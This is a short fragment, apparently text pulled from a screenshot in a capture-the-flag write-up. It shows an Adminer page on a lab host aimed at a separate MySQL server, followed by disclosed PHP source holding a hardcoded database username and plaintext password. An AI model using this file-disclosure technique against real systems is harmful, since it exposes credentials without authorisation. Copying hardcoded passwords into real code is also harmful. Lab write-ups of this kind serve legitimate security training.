 SQL command - 10.10.15.101 - Adminer - Mozilla Firefox
SQL command - 10.10.15 SQL command - 10.10.15
10.10.10.187/utility-scripts/adminer.php?server=10.10.15.101&username=root&db=test&sql=
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
</ul>
</nav>
</header>
<!-- Main -->
<div id="main">
<?php
$servername = "localhost";
$username = "waldo";
$password = "&<h5b~yK3F#{PaPB&dA}{H>";
$dbname = "admirerdb";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
$sql = "SELECT * FROM items";
$result = $conn->query($sql);
if ($result->num_rows > 0) {
// output data of each row